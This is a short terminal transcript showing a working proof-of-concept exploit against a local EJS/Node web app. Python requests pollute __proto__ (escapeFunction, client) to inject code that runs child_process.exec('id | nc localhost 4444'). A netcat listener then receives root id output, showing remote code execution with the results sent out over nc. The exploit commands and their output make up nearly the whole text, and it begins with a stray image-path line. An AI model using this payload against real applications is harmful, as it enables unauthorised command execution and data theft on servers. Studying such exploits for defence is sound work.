 [23:02] ~$ python
Python 3.10.6 (main, Nov 14 2022, 16:10:14) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from requests import get
>>> get("http://localhost:3000/vuln?a=__proto__&b=escapeFunction&c=JSON.stringify; process.mainModule.require('child_process').
exec('id | nc localhost 4444')")
<Response [200]>
>>> get("http://localhost:3000/vuln?a=__proto__&b=client&c=true")
<Response [200]>
>>> get("http://localhost:3000/")
<Response [200]>
>>>
Shell
[22:47] /ejs$ node app.js
App listening on port 3000
[22:59] ~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 49278
uid=0(root) gid=0(root) groups=0(root)